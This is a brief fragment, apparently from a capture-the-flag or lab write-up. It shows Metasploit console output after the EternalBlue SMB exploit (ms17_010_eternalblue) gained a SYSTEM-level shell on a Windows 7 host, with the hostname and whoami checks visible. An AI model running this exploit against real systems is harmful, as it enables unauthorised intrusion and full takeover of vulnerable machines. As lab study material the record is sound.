 Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>background
Background session 1? [y/N]  N
C:\Windows\system32>hostname
hostname
Jon-PC
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>background
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) >